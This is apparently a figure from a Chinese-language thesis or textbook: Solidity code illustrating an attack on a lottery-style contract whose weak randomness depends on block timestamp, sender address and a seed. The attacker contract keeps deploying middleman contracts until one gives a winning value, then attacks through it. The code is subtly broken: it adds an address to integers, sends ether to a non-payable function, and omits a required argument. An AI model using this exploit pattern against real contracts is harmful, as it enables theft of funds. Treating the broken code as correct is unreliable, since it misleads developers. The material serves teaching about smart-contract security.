 1 contract Victim_2 {
2 uint256 private privateSeed;
3 //受害合约不允许输入
4 function tryLuck() public {
5 uint256 random = (block.timestamp + msg.sender + privateSeed) % 10;
6 if(random == 0) {
7 msg.sender.transfer(9 ether);
8 }
9 }
10 }
11
12 contract Middleman {
13 function attack(Victim_2 victim) public {
14 victim.tryLuck{value: 1 ether}();
15 }
16 }
17
18 contract Attacker_2 {
19 function attack(uint256 privateSeed) public {
20 //不断创建新的中间人, 直到获取满足tryLuck()条件的随机数
21 while(true) {
22 Middleman middleman = new Middleman();
23 uint256 random = (block.timestamp + address(middleman) +
privateSeed) % 10;
24 if(random == 0) {
25 //使用中间人账户发起攻击, 需要花费1个以太币获得猜测机会
26 middleman.attack{value: 1 ether}();
27 break;
28 }
29 }
30 }
31 }
图 3.4: 基于操纵随机数种子的攻击